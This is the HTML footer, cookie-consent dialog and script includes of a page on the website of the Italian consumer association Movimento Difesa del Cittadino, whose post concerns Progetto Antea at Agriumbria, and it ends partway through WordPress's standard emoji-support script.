				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"432a320b3c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"1e6dcffe93","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28172,"title":"Il%20Progetto%20Antea%20alla%2054%C2%B0%20edizione%20di%20Agriumbria%3A%20come%20promuovere%20la%20qualit%C3%A0%2C%20la%20sicurezza%20e%20la%20tutela%20dei%20prodotti%20tipici%20nella%20filiera%20agroalimentare.%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2023\/03\/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 